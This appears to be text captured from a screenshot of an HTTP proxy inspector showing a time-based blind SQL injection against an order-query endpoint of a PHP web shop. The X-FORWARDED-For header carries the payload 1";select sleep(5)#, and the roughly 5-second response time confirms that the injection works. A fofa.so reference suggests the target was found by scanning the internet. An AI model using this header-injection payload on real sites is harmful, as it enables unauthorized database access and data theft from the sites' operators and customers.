 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
INSPECTOR
1 POST /product/query/ajax/ HTTP/1.1
2
3
4 Content-Length: 344
5 Accept: application/json, text/javascript, */*; q=0.01
6 Origin:
7 X-FORWARDED-For:1";select sleep(5)#
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/74.0.3729.131 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 Referer:
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=hvsia9asvucvatjfenk4c02jb3; BAIDU_SSP_lcr=https://fofa.so/
15
16 orderid=11111111&vercode=vzfn&zlkbmethod=orderid&csrf_token=
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 26 May 2021 00:32:30 GMT
4 Content-Type: text/html;charset=utf-8;
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Strict-Transport-Security: max-age=31536000
11 Content-Length: 80
12
13 {"code":"1005","msg":"订单不存在/当前IP与下单IP不符(最近1个月)"}
Search... 0 matches
Search... 0 matches
Done
408 bytes | 5,150 millis